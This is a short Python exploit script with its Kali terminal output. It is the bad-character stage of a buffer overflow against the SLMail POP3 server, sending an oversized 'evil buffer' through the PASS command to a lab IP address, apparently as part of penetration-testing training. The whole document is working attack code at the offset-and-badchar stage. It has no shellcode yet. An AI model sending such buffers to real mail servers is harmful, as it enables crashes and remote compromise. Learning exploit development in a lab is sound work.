 badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13"
"\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26"
"\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39"
"\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c"
"\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72"
"\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85"
"\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98"
"\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab"
"\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe"
"\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1"
"\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4"
"\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7"
"\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
#buffer = "A"*2606 + "B"*4 + "C"*(3500-2606-4)
buffer = "A"*2606 + "B"*4 + badchars
try:
    print "\nSending evil buffer..."
    s.connect(('10.11.15.91',110))
    data = s.recv(1024)
    s.send('USER username' +'\r\n')
    data = s.recv(1024)
    s.send('PASS ' + buffer +'\r\n')
    print "\nDone!."
except:
    print "Could not connect to POP3!"
root@kali:~/gen/buffer# python badchars-slmail-pop3.py
Sending evil buffer...
Done!.
root@kali:~/gen/buffer#